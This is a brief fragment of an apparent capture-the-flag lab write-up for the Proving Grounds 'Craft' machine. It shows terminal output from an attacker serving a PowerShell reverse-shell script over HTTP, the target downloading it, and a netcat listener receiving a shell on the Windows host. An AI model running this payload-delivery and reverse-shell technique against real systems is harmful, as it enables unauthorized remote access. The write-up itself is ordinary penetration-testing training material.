 ┌──(ghost㉿shell)-[~/Documents/proving-grounds/craft]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.199.169 - - [27/Mar/2023 21:32:07] "GET /revshell.ps1 HTTP/1.1" 200 -
┌──(ghost㉿shell)-[~/Documents/proving-grounds/craft]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.199.169] 50147
whoami
craft\thecybergeek
PS C:\Program Files\LibreOffice\program>